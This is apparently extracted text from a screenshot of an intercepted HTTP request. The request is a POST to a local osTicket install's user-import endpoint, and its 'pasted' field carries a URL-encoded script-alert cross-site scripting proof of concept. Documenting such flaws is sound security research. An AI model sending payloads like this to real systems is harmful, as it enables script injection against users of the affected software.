 Import Users
HTTP Message
Request
Response
POST http://localhost/osticket/upload/scp/ajax.php/users/import HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-CSRFToken: 01402408d74d381539c6105be7cd2034babdae97
X-Requested-With: XMLHttpRequest
Content-Length: 123
Origin: https://localhost
__CSRFToken__=01402408d74d381539c6105be7cd2034babdae97&
pasted=%3Cscript%3Ealert(1)%3B%3C%2Fscript%3E&undefined=Import+Users
Step
Continue
Drop